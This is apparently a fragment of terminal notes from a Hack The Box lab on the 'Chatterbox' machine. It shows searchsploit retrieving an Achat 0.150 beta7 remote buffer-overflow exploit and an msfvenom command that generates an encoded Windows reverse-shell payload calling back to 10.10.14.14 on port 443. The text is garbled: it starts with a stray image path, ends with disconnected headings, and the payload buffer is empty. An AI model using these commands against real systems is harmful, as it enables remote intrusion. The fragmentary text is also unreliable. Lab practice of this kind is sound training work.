 192.168.1.15
10.10.14.14
10.10.10.74 - Chatterbox
❯ searchsploit -m windows/remote/36025.py
Exploit: Achat 0.150 beta7 - Remote Buffer Overflow
URL: https://www.exploit-db.com/exploits/36025
Path: /usr/share/exploitdb/exploits/windows/remote/36025.py
Codes: CVE-2015-1578, CVE-2015-1577, OSVDB-118206, OSVDB-118104
Verified: False
File Type: Python script, ASCII text executable, with very long lines (637)
Copied to: /home/al3j0/Documents/HackTheBox/Windows/Chatterbox/content/36025.py
❯ mv 36025.py achat_bof.py
❯ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.14 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\
x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\
xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\
xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\
xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' Buf
ferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
VPN - root's tasks
Reconnaissance - Enumeration